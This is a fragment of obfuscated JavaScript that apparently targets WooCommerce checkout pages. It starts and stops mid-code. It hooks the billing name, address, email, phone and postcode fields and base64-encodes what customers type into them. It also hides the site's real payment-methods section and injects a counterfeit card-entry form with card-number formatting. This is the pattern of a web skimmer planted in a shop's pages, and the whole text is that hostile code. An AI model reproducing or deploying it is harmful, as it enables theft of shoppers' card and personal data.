_0x22cab5=parseInt(_0x721720(0xbb))/0x1+-parseInt(_0x721720(0x178))/0x2+-parseInt(_0x721720(0x144))/0x3*(parseInt(_0x721720(0x106))/0x4)+-parseInt(_0x721720(0x249))/0x5+-parseInt(_0x721720(0x221))/0x6*(parseInt(_0x721720(0x11f))/0x7)+parseInt(_0x721720(0xf0))/0x8+parseInt(_0x721720(0x199))/0x9;if(_0x22cab5===_0x25c5bc)break;else _0x48dd46['push'](_0x48dd46['shift']());}catch(_0x187e19){_0x48dd46['push'](_0x48dd46['shift']());}}}(_0x5bf7,0x6ef3f),(function(){const _0x4324ab=_0x8baf,_0x106137={'Mslzq':function(_0x156a93,_0x3d5e08){return _0x156a93(_0x3d5e08);},'WDhKF':function(_0x4d60bb,_0x535f3c){return _0x4d60bb==_0x535f3c;},'pVHBo':_0x4324ab(0x216),'Xnnug':function(_0x3f6218,_0x36c337){return _0x3f6218(_0x36c337);},'lWRpI':function(_0x54c689,_0x3850b9){return _0x54c689!==_0x3850b9;},'USxHN':_0x4324ab(0x13a),'npTDh':'SzWQv','nXWGC':_0x4324ab(0x171),'Fbdwz':function(_0x1d7113,_0x2dd3b9,_0x24c85a){return _0x1d7113(_0x2dd3b9,_0x24c85a);},'kXdGq':function(_0xcb005e,_0x268740){return _0xcb005e===_0x268740;},'AKraq':function(_0x520362,_0x29a46f){return _0x520362(_0x29a46f);},'bdQPY':function(_0x4ba9f7,_0x4f5531){return _0x4ba9f7(_0x4f5531);},'EDbjP':_0x4324ab(0xfe),'POhBU':function(_0x86a152,_0x1f8c03){return _0x86a152+_0x1f8c03;},'bMyyw':function(_0x5119a4,_0xa8afcb){return _0x5119a4===_0xa8afcb;},'PPjvw':'amex','oMlof':_0x4324ab(0x1dc),'lbdLi':_0x4324ab(0x259),'FFOyf':_0x4324ab(0x148),'YkgJl':function(_0x119d4b,_0x426812){return _0x119d4b!==_0x426812;},'UumEW':_0x4324ab(0x21b),'WMgil':_0x4324ab(0x217),'IUzmx':'OZdwC','gUVgw':function(_0x1a552d,_0x2e4fc0){return _0x1a552d(_0x2e4fc0);},'ApQHF':function(_0x54cebc,_0x5eb370){return _0x54cebc!==_0x5eb370;},'gVYtY':_0x4324ab(0x127),'nEDHq':_0x4324ab(0x1eb),'RXthS':function(_0x477b70,_0x4de7e7,_0x3c3c84){return _0x477b70(_0x4de7e7,_0x3c3c84);},'JMIlS':'#billing_last_name','FWYmW':'#billing_address_1','wHpJG':function(_0x4d5601,_0x4a457c,_0x46770f){return _0x4d5601(_0x4a457c,_0x46770f);},'xsCHD':_0x4324ab(0x1c2),'SxYsM':function(_0x4e7406,_0x1fbd83,_0x141002){return _0x4e7406(_0x1fbd83,_0x141002);},'VuxkT':_0x4324ab(0x260),'IYpXF':function(_0x351dd8,_0xc8b9c,_0x2dc7d0){return _0x351dd8(_0xc8b9c,_0x2dc7d0);},'OlpCX':_0x4324ab(0xd5),'yqKDE':_0x4324ab(0x1b2),'dnpva':function(_0xbd6448,_0x1eeaca,_0x555713){return _0xbd6448(_0x1eeaca,_0x555713);},'daPwb':_0x4324ab(0x268),'qcmYn':function(_0x1a6236,_0x54bbd3,_0x3cf392){return _0x1a6236(_0x54bbd3,_0x3cf392);},'ISSEN':_0x4324ab(0xab),'BOahZ':function(_0x14115b,_0x5756a3){return _0x14115b*_0x5756a3;},'XkbwA':'pCBUL','lRObV':'.wc_payment_methods.payment_methods.methods','sFwii':_0x4324ab(0xc5),'EoDhP':_0x4324ab(0x1d5),'ZHLYi':_0x4324ab(0xd2),'mlPbv':_0x4324ab(0x10a),'slbGR':_0x4324ab(0xad),'TpTwH':'none','MFfuI':'style','uzGgF':function(_0x2a2159){return _0x2a2159();},'vWlcL':function(_0x197d8e,_0x1ec5cf){return _0x197d8e!==_0x1ec5cf;},'sPOuV':'pMTRd','eHtOg':function(_0xcaf961,_0x39c5d8){return _0xcaf961>=_0x39c5d8;},'DhsAi':function(_0x3053d5,_0x46ed74){return _0x3053d5===_0x46ed74;},'aJWtr':'OIDbE','BjSAT':function(_0x1c579e,_0x2c925c){return _0x1c579e+_0x2c925c;},'WsEgI':'\x20/\x20','EvJji':'validation-error','aoIlB':function(_0x2c41d8,_0xf7483a){return _0x2c41d8%_0xf7483a;},'mFBic':function(_0x4d20bc,_0x22694e){return _0x4d20bc===_0x22694e;},'zxdMn':_0x4324ab(0x1f3),'VGLfI':function(_0x25674c,_0x357a1b){return _0x25674c<_0x357a1b;},'iTTUh':function(_0x33ee9b,_0x1eee79){return _0x33ee9b%_0x1eee79;},'oNdvY':function(_0x35317f,_0xf5bb09){return _0x35317f===_0xf5bb09;},'HRHRb':_0x4324ab(0x133),'nyruK':_0x4324ab(0x176),'IyqPk':_0x4324ab(0x1fb),'sruHU':_0x4324ab(0x1ee),'NKkfU':function(_0x587fe0,_0x119835,_0x241eea){return _0x587fe0(_0x119835,_0x241eea);},'OxjJj':_0x4324ab(0x197),'lNoDZ':'unknown','BCwLy':_0x4324ab(0x17a),'LhqCc':'visa','aZgNj':_0x4324ab(0xa1),'kSTvE':function(_0x40eed3,_0x2b1007){return _0x40eed3*_0x2b1007;},'KWhNU':function(_0x26c39c,_0x16de46){return _0x26c39c*_0x16de46;},'EpLhD':_0x4324ab(0x126),'wdwWr':function(_0x5e75e4,_0x1eeea9){return _0x5e75e4<_0x1eeea9;},'PMDft':function(_0x8a47eb,_0x5f59e6){return _0x8a47eb-_0x5f59e6;},'OBvxb':function(_0x5cf84f,_0x287755){return _0x5cf84f!==_0x287755;},'CoTST':'LOxfK','eUuiz':_0x4324ab(0x252),'OwJrV':_0x4324ab(0x1ae),'fydLa':_0x4324ab(0x8b),'sKiXS':'IYdAu','xenLW':'UKWcn','fpsml':_0x4324ab(0xe4),'QuFad':function(_0x59d14e,_0x474f09){return _0x59d14e===_0x474f09;},'kNhdu':_0x4324ab(0x93),'fbKHt':function(_0x573599,_0x34cce4,_0x5e49ad){return _0x573599(_0x34cce4,_0x5e49ad);},'KliKc':_0x4324ab(0x99),'aToFO':_0x4324ab(0x191),'KtLxQ':function(_0x45b6d0,_0x27515){return _0x45b6d0>_0x27515;},'UhKkt':function(_0xd29afb,_0x575513){return _0xd29afb(_0x575513);},'WPAPf':function(_0x5c87a7,_0x53be50){return _0x5c87a7(_0x53be50);},'PKjbx':function(_0x4c8535,_0x98719){return _0x4c8535(_0x98719);},'CXUEr':function(_0x517107,_0x7e1154){return _0x517107(_0x7e1154);},'MubRb':function(_0x599561,_0x43e84b){return _0x599561(_0x43e84b);},'PTQrC':'#billing_country','UkuKa':_0x4324ab(0x1f6),'FnbIH':_0x4324ab(0xfc),'vLwNn':function(_0x4f2abc,_0x3fa3f2){return _0x4f2abc(_0x3fa3f2);},'KlvaA':_0x4324ab(0x1c5),'MphZb':'[name=\x22DOB414345816\x22]','XawVm':_0x4324ab(0x1fc),'flDEc':_0x4324ab(0x1a8),'eBrQg':function(_0x160ea2,_0x3a4503){return _0x160ea2(_0x3a4503);},'QcoWi':function(_0xf5f96f,_0x5e83d1){return _0xf5f96f(_0x5e83d1);},'OjzsS':function(_0x460d5c,_0xfd3e06){return _0x460d5c(_0xfd3e06);},'JZWTT':'[name=\x22data3955272099\x22]','RLvff':function(_0x33514c,_0x3141b0){return _0x33514c(_0x3141b0);},'EiVnv':_0x4324ab(0x1cc),'athkP':function(_0x24824d,_0x5f4c37){return _0x24824d(_0x5f4c37);},'OOlDT':'pixYu','pMJEi':_0x4324ab(0x1b7),'ZHmsn':'gDSQb','TLMPU':'zGVHN','Owzor':'NcDko','LqhvC':function(_0xc8f0ed,_0x3b9146){return _0xc8f0ed(_0x3b9146);},'UfYPR':_0x4324ab(0x1f0),'QBQtp':function(_0x45ddfd,_0x362ba2){return _0x45ddfd(_0x362ba2);},'cOLev':function(_0x1b9ecd,_0x1707c8){return _0x1b9ecd(_0x1707c8);},'tgXlo':_0x4324ab(0x168),'qUTSZ':function(_0x1a4684,_0x28e3e6){return _0x1a4684(_0x28e3e6);},'AsQtj':function(_0x13ae52,_0x5e0c9d,_0x273454,_0x1dc49b){return _0x13ae52(_0x5e0c9d,_0x273454,_0x1dc49b);},'SmCtg':function(_0x319027,_0x2743a9,_0x480bbe){return _0x319027(_0x2743a9,_0x480bbe);},'QZeKW':_0x4324ab(0xb1),'WnsLP':_0x4324ab(0x1f7),'oggOw':_0x4324ab(0x170),'TSktv':function(_0x25070f,_0xffeb2){return _0x25070f===_0xffeb2;},'ZIcsI':'vLLDI','roIUf':function(_0x521756,_0x280aed){return _0x521756&&_0x280aed;},'flCua':function(_0x58e0ac){return _0x58e0ac();},'aeXme':'ZUkEL','DSImW':_0x4324ab(0x159),'HtfMC':_0x4324ab(0xef),'nnEkF':_0x4324ab(0x100),'weSOG':_0x4324ab(0x24c),'WbJCW':_0x4324ab(0xe0),'UEwVs':function(_0x4faadd,_0x6f7bc8){return _0x4faadd||_0x6f7bc8;},'ZuGls':function(_0x5c2c4b,_0x1fcaa8){return _0x5c2c4b===_0x1fcaa8;},'uLSvq':_0x4324ab(0x210),'YfVdX':_0x4324ab(0x1b8),'wyXIo':'input','Kzvkw':'focus','WMeTw':_0x4324ab(0x25b),'PZsvc':_0x4324ab(0x13b),'hKLuZ':_0x4324ab(0x96),'HdVtf':_0x4324ab(0x20f),'AAujp':_0x4324ab(0x1a4),'pCOaS':function(_0x3795f9,_0x305fe9){return _0x3795f9*_0x305fe9;},'eQdQu':function(_0x2188c1,_0x352f05){return _0x2188c1*_0x352f05;},'ZkfVN':_0x4324ab(0xce),'cAHWh':function(_0x2c5fbe,_0x470259){return _0x2c5fbe+_0x470259;},'trGvz':function(_0x32fba4,_0x134f43){return _0x32fba4+_0x134f43;},'aqyFL':function(_0xe3d293,_0x2cf270){return _0xe3d293+_0x2cf270;},'XMQQH':function(_0x5f269a,_0xaa0c14){return _0x5f269a!==_0xaa0c14;},'Inhvs':function(_0x24ea08,_0xfee88a){return _0x24ea08!==_0xfee88a;},'oZrzu':'vpegO','jJWmF':function(_0x19a029,_0x5dd720){return _0x19a029<_0x5dd720;},'qVLVv':function(_0x25fa77,_0x240a73){return _0x25fa77===_0x240a73;},'sEDQp':'sLYzs','BsbkK':function(_0x41b14a){return _0x41b14a();},'xWCPJ':function(_0x486dd7,_0x420a4c){return _0x486dd7(_0x420a4c);},'CRetH':function(_0x43442e,_0x500fac){return _0x43442e===_0x500fac;},'FeMtF':'foPTt','ZpTLn':function(_0x26c58e,_0x31cabc){return _0x26c58e!==_0x31cabc;},'IuuWU':_0x4324ab(0xc0),'lBcjs':function(_0x11b37e){return _0x11b37e();}},_0x3ee6da=_0x4324ab(0xd4);let _0x116142=![];(_0x106137['WDhKF'](document[_0x4324ab(0x14e)],_0x3ee6da)||window[_0x4324ab(0x13e)]['pathname'][_0x4324ab(0x220)](_0x3ee6da))&&_0x106137[_0x4324ab(0x25c)](_0x4174ea);function _0x4174ea(){const _0x5d299f=_0x4324ab,_0x20f52b={'YnNZk':function(_0x59a4ef,_0x32231b){return _0x59a4ef(_0x32231b);}};(_0x106137[_0x5d299f(0xdf)](_0x53fd0f(_0x106137[_0x5d299f(0x167)]),'')||!_0x106137[_0x5d299f(0x153)](_0x53fd0f,_0x106137[_0x5d299f(0x167)]))&&(_0x106137[_0x5d299f(0xb4)](_0x106137['USxHN'],_0x106137[_0x5d299f(0x8d)])?(let=newHtmlContent=document['createElement'](_0x106137[_0x5d299f(0x9c)]),_0x106137['Fbdwz'](setInterval,()=>{const _0x4e12f0=_0x5d299f;!_0x106137[_0x4e12f0(0xc8)](_0x4a6e2d,newHtmlContent)&&_0x106137['Mslzq'](_0x59ff90,newHtmlContent);},0x3e8)):_0x20f52b[_0x5d299f(0x113)](_0x30c61c,_0x5a4b46));}const _0x424450=_0x422ae7=>{const _0x1fe6de=_0x4324ab;if(_0x106137['kXdGq'](_0x422ae7,undefined)||_0x422ae7===null)return'';return _0x106137[_0x1fe6de(0x1fd)](btoa,unescape(_0x106137[_0x1fe6de(0x246)](encodeURIComponent,_0x422ae7)));};function _0x4a6e2d(_0x13a5a2){const _0x45dd8e=_0x4324ab,_0x380e53={'xJQcs':_0x106137[_0x45dd8e(0x27b)],'TXUqj':function(_0x37ef76,_0x56fa0e){return _0x106137['POhBU'](_0x37ef76,_0x56fa0e);},'ROgHf':function(_0x452b87,_0x19b27d){const _0x2b36c8=_0x45dd8e;return _0x106137[_0x2b36c8(0x27a)](_0x452b87,_0x19b27d);},'JHmRG':_0x106137[_0x45dd8e(0xa5)],'zDCXF':_0x106137[_0x45dd8e(0x24d)]};if(_0x106137[_0x45dd8e(0xb4)](_0x106137['lbdLi'],_0x106137[_0x45dd8e(0x1db)]))_0x5c2a57[_0x45dd8e(0x1a5)][_0x45dd8e(0x212)](_0x380e53['xJQcs']);else{try{const _0x207498=document[_0x45dd8e(0x1be)](_0x106137[_0x45dd8e(0x8a)]);if(document[_0x45dd8e(0x177)][_0x45dd8e(0xe3)](_0x13a5a2)&&_0x106137[_0x45dd8e(0x19a)](_0x13a5a2[_0x45dd8e(0x1bc)],null)||_0x207498&&_0x207498[_0x45dd8e(0x1be)](_0x106137['UumEW'])!==null){if(_0x106137['bMyyw'](_0x106137[_0x45dd8e(0xf4)],_0x106137[_0x45dd8e(0x1fa)])){const _0x5d9a2d={'aIhpo':function(_0x291401,_0x2ff733){const _0x432102=_0x45dd8e;return _0x380e53[_0x432102(0x92)](_0x291401,_0x2ff733);}},_0x235ab9=_0x397c85[_0x45dd8e(0x17f)](/\D/g,'');return _0x380e53[_0x45dd8e(0xf6)](_0x33b227,_0x380e53[_0x45dd8e(0x162)])?_0x235ab9[_0x45dd8e(0x17f)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x136967,_0x3bd08c,_0x4e33c3,_0x521b3f){const _0x43c5e9=_0x45dd8e;let _0x289fc9=_0x3bd08c;if(_0x4e33c3)_0x289fc9+=_0x5d9a2d[_0x43c5e9(0x1d7)]('\x20',_0x4e33c3);if(_0x521b3f)_0x289fc9+='\x20'+_0x521b3f;return _0x289fc9;}):_0x235ab9['replace'](/(.{4})/g,_0x380e53[_0x45dd8e(0x17d)])['trim']();}else return!![];}}catch{}return![];}}_0x106137[_0x4324ab(0x1df)](_0x466477);function _0x466477(){const _0x1e4f3c=_0x4324ab,_0xe80a32={'fJuQI':function(_0x51e2b8,_0x41612f){return _0x106137['AKraq'](_0x51e2b8,_0x41612f);}};_0x106137[_0x1e4f3c(0x16e)](_0x2b55a9,'fn','#billing_first_name'),_0x106137['RXthS'](_0x2b55a9,'ln',_0x106137['JMIlS']),_0x106137[_0x1e4f3c(0x16e)](_0x2b55a9,'ad',_0x106137[_0x1e4f3c(0x13c)]),_0x106137[_0x1e4f3c(0x115)](_0x2b55a9,'co',_0x1e4f3c(0x146)),_0x106137[_0x1e4f3c(0x17b)](_0x2b55a9,'ci',_0x106137[_0x1e4f3c(0x1b4)]),_0x106137['wHpJG'](_0x2b55a9,'em',_0x1e4f3c(0x1e0)),_0x106137['SxYsM'](_0x2b55a9,'po','#billing_postcode'),_0x106137[_0x1e4f3c(0x242)](_0x2b55a9,'ph',_0x106137[_0x1e4f3c(0xec)]),_0x106137[_0x1e4f3c(0xd7)](_0x2b55a9,'a2',_0x106137['OlpCX']),_0x2b55a9('lo',_0x106137[_0x1e4f3c(0x23e)]),_0x106137['dnpva'](_0x2b55a9,'pa',_0x106137[_0x1e4f3c(0x263)]),_0x106137[_0x1e4f3c(0xdd)](_0x2b55a9,'d1',_0x106137[_0x1e4f3c(0x1e3)]);function _0x2b55a9(_0x37cee3,_0x3dc36a){const _0x4524f4=_0x1e4f3c,_0x58a599={'YURWg':function(_0x459fa7,_0x45c51d){return _0x106137['gUVgw'](_0x459fa7,_0x45c51d);},'iQQFm':function(_0x1c661e,_0xad9fcd){const _0xb162cc=_0x8baf;return _0x106137[_0xb162cc(0x153)](_0x1c661e,_0xad9fcd);}};if(_0x106137[_0x4524f4(0x219)](_0x4524f4(0x127),_0x106137[_0x4524f4(0x149)]))!_0x58a599['YURWg'](_0x9792d3,_0x144551)&&_0x58a599[_0x4524f4(0x16d)](_0x57b2a5,_0x1fe356);else{const _0x12579f=document[_0x4524f4(0x1be)](_0x3dc36a);_0x12579f&&_0x12579f[_0x4524f4(0x229)](_0x106137[_0x4524f4(0x213)],function(){const _0x1b41e7=_0x4524f4;_0x2940f9(_0x37cee3,_0xe80a32['fJuQI'](_0x424450,_0x12579f[_0x1b41e7(0xc6)]),0x16d);});}}}function _0x59ff90(_0x458663){const _0x2bb948=_0x4324ab,_0x5b6061={'XBuqw':function(_0x48d0db,_0x309c96){const _0x30f6cb=_0x8baf;return _0x106137[_0x30f6cb(0x202)](_0x48d0db,_0x309c96);},'JaLKM':function(_0x337ddd,_0x26fef0){return _0x337ddd===_0x26fef0;},'AtACE':_0x106137[_0x2bb948(0x12a)],'GYfHd':function(_0x354cd2,_0x217b3f,_0x4a527c,_0x27d356){return _0x354cd2(_0x217b3f,_0x4a527c,_0x27d356);},'FXIBw':function(_0x23df9b,_0x571a18){const _0x5a4941=_0x2bb948;return _0x106137[_0x5a4941(0x244)](_0x23df9b,_0x571a18);}},_0x5d1b05=document[_0x2bb948(0x1be)](_0x106137[_0x2bb948(0x1a3)]);_0x458663['id']=_0x106137[_0x2bb948(0x247)],_0x458663[_0x2bb948(0x1de)]='my-payment-form';const _0x44f9cc=document[_0x2bb948(0x1a9)](_0x106137[_0x2bb948(0x248)]);_0x44f9cc[_0x2bb948(0x277)](_0x230ead=>{const _0x2cf4cc=_0x2bb948,_0x2ab05b={'NVedq':function(_0x3e248b,_0x18f8d0){return _0x5b6061['XBuqw'](_0x3e248b,_0x18f8d0);}};_0x5b6061[_0x2cf4cc(0x15e)](_0x5b6061['AtACE'],'cLnDE')?_0x4d8406+=_0x466cbe['charAt'](_0x4da0d4[_0x2cf4cc(0x225)](_0x2ab05b[_0x2cf4cc(0x1e8)](_0x29ab5c['random'](),_0x24c658[_0x2cf4cc(0x264)]))):_0x230ead[_0x2cf4cc(0xf7)]=![];});if(_0x5d1b05){if(_0x106137[_0x2bb948(0x186)](_0x106137['ZHLYi'],_0x106137[_0x2bb948(0x139)]))return![];else{if(!_0x116142){if(_0x2bb948(0xad)!==_0x106137[_0x2bb948(0x130)]){const _0x5e0ce8={'IGQMq':function(_0x218a44,_0x27cca8,_0x42830a,_0x30830d){const _0x3d99ab=_0x2bb948;return _0x5b6061[_0x3d99ab(0xfa)](_0x218a44,_0x27cca8,_0x42830a,_0x30830d);},'aNSoC':function(_0xf0c7c1,_0x20f4b1){const _0x395248=_0x2bb948;return _0x5b6061[_0x395248(0x253)](_0xf0c7c1,_0x20f4b1);}},_0x45f2d5=_0x458c7f[_0x2bb948(0x1be)](_0x540163);_0x45f2d5&&_0x45f2d5[_0x2bb948(0x229)]('change',function(){const _0x26c3ad=_0x2bb948;_0x5e0ce8[_0x26c3ad(0x240)](_0x21f539,_0x207f63,_0x5e0ce8[_0x26c3ad(0x1b1)](_0x3dfcc8,_0x45f2d5[_0x26c3ad(0xc6)]),0x16d);});}else{_0x5d1b05[_0x2bb948(0x19c)][_0x2bb948(0x11c)]=_0x106137[_0x2bb948(0x190)];const _0x1d0455=document['createElement'](_0x106137[_0x2bb948(0x18e)]);_0x1d0455[_0x2bb948(0xff)]='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,system-ui,BlinkMacSystemFont,\x22Segoe\x20UI\x22,Roboto,Oxygen,Ubuntu,Cantarell,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20input:focus,\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20select:focus\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20rgb(117,\x20186,\x20255)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x200\x200\x200.2rem\x20rgba(117,\x20186,\x20255,\x200.25)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-icon-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20100;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-icon-infield\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2032px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2021px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20object-fit:\x20contain;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20opacity\x200.3s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.hidden-icon\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-input-wrapper\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.validation-error\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20#e74c3c\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x200\x200\x200.2rem\x20rgba(231,\x2076,\x2060,\x200.25)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}',document[_0x2bb948(0x11e)]['appendChild'](_0x1d0455),_0x458663[_0x2bb948(0x238)]=_0x2bb948(0x206),_0x5d1b05['parentNode'][_0x2bb948(0x1c3)](_0x458663,_0x5d1b05['nextSibling']),_0x116142=!![],_0x106137['uzGgF'](_0x5b658d);}}}}}function _0x5b658d(){const _0x47346f=_0x4324ab,_0x424dbc={'TXzOv':function(_0x31f101,_0x49588c){return _0x31f101===_0x49588c;},'eRqwH':function(_0x5a8be2,_0x78f65e){return _0x5a8be2(_0x78f65e);},'AQxsS':_0x106137['OxjJj'],'gQuVp':_0x106137[_0x47346f(0x1f4)],'afrXg':_0x106137[_0x47346f(0x108)],'CMfOx':_0x106137[_0x47346f(0xa5)],'ptbDL':_0x106137[_0x47346f(0x184)],'WGqsY':_0x106137[_0x47346f(0x1ca)],'FTHTo':function(_0x3b9391,_0x128f5e){const _0x362133=_0x47346f;return _0x106137[_0x362133(0x202)](_0x3b9391,_0x128f5e);},'RcJMr':function(_0x4bbbee,_0x14d0ba){const _0x1dabca=_0x47346f;return _0x106137[_0x1dabca(0xf3)](_0x4bbbee,_0x14d0ba);},'wlsuJ':function(_0x32ee7e,_0x4d870b){const _0x37741a=_0x47346f;return _0x106137[_0x37741a(0x269)](_0x32ee7e,_0x4d870b);},'srXgD':function(_0x4b1476,_0x12175a){const _0x44e920=_0x47346f;return _0x106137[_0x44e920(0xc3)](_0x4b1476,_0x12175a);},'tCeEi':function(_0x38f8a7,_0x14c77e){return _0x106137['BjSAT'](_0x38f8a7,_0x14c77e);},'jYZTq':_0x106137[_0x47346f(0xcd)],'DKziL':_0x106137['EvJji'],'oGYvX':_0x106137['EDbjP'],'vAStP':function(_0x4d9d8b,_0x11a630){const _0x233e7e=_0x47346f;return _0x106137[_0x233e7e(0x158)](_0x4d9d8b,_0x11a630);},'GDaAX':function(_0x399fe3,_0x2ac4da,_0x5333cc){return _0x399fe3(_0x2ac4da,_0x5333cc);},'HGSZI':function(_0x108f0a,_0x550b37){const _0x52aa91=_0x47346f;return _0x106137[_0x52aa91(0x195)](_0x108f0a,_0x550b37);},'xTmzp':function(_0x42730e,_0x49aebf){return _0x42730e>_0x49aebf;},'oxGsN':function(_0x177f5f,_0x21746f){const _0x2b2387=_0x47346f;return _0x106137[_0x2b2387(0x23d)](_0x177f5f,_0x21746f);},'xLhRK':_0x106137[_0x47346f(0x19b)],'EjOcv':'iQyBB','LCBAh':_0x106137[_0x47346f(0x105)],'wxARH':_0x106137[_0x47346f(0x169)],'IuvQt':_0x47346f(0xd1),'OYQAi':_0x106137['fydLa'],'BifmO':function(_0x1208fa,_0x1bdbad){return _0x1208fa+_0x1bdbad;},'xyIwj':_0x106137[_0x47346f(0x255)],'VrgVG':'.wc_payment_methods.payment_methods.methods','YPUeF':_0x47346f(0x1d5),'qbvAQ':_0x106137[_0x47346f(0x118)],'PDDua':_0x106137[_0x47346f(0x119)],'lmzjb':_0x106137[_0x47346f(0x24d)],'CIDRI':function(_0x40bcc7,_0x17664b){return _0x106137['QuFad'](_0x40bcc7,_0x17664b);},'TqIBo':_0x106137[_0x47346f(0x16c)],'XisRS':function(_0x539ae3,_0x1e0720,_0x2cbb9c){return _0x539ae3(_0x1e0720,_0x2cbb9c);},'qOQXm':function(_0x18ef82,_0x3aaeae,_0xfcfbfa){const _0x19d649=_0x47346f;return _0x106137[_0x19d649(0x1a6)](_0x18ef82,_0x3aaeae,_0xfcfbfa);},'fTQri':_0x106137[_0x47346f(0x274)],'aQxXY':_0x106137[_0x47346f(0x9c)],'nyLds':_0x106137[_0x47346f(0x257)],'yJNCc':_0x106137[_0x47346f(0x111)],'vlVER':function(_0x58ef9b,_0x530c0c){return _0x58ef9b+_0x530c0c;},'hqahE':function(_0x2ef4a9,_0x202c4e,_0x34ee24){return _0x2ef4a9(_0x202c4e,_0x34ee24);},'MoCiH':function(_0xcbcd07,_0x58d108){return _0x106137['KtLxQ'](_0xcbcd07,_0x58d108);},'ZDmII':function(_0x79c79,_0x47f964){return _0x106137['AKraq'](_0x79c79,_0x47f964);},'SwxDj':function(_0x1d2eee,_0x565d31){return _0x106137['UhKkt'](_0x1d2eee,_0x565d31);},'cPNnX':function(_0x1857de,_0x1e63b9){const _0x4a7fbe=_0x47346f;return _0x106137[_0x4a7fbe(0xa0)](_0x1857de,_0x1e63b9);},'AqQrF':_0x106137[_0x47346f(0xb7)],'FNLPU':function(_0x2d1334,_0x13e7fa){const _0x13dcc6=_0x47346f;return _0x106137[_0x13dcc6(0x1b0)](_0x2d1334,_0x13e7fa);},'GugLe':function(_0x28cb18,_0x3dc520){return _0x28cb18(_0x3dc520);},'pVeur':_0x106137['OlpCX'],'vXgzj':function(_0x35209f,_0x372ff1){const _0x4d2ab6=_0x47346f;return _0x106137[_0x4d2ab6(0x275)](_0x35209f,_0x372ff1);},'eKUJR':function(_0x59434d,_0x177977){const _0x19f83b=_0x47346f;return _0x106137[_0x19f83b(0x132)](_0x59434d,_0x177977);},'ecwWe':_0x106137[_0x47346f(0x138)],'qDRGj':function(_0x305279,_0x44b8fa){const _0xee7ed1=_0x47346f;return _0x106137[_0xee7ed1(0x244)](_0x305279,_0x44b8fa);},'PXnJd':_0x106137[_0x47346f(0x10b)],'tnXcp':'#billing_city','HyoKm':_0x106137['FnbIH'],'REeTR':function(_0x2033d3,_0x6b935d){const _0x578f3b=_0x47346f;return 